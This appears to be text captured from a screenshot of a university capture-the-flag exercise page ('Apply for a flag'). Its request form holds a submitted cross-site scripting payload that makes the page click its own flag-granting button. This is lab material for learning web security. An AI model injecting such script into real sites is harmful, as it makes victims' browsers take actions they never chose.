 CTF de FSI
New request
view-source:ctf-fsi.fe.up.pt:5002/reque
Inseguro
ctf-fsi.fe.up.pt:5002/request
APPLY FOR A FLAG
Home
Beg for a flag...
<script>document.getElementById('giveflag').click()</script>
Submit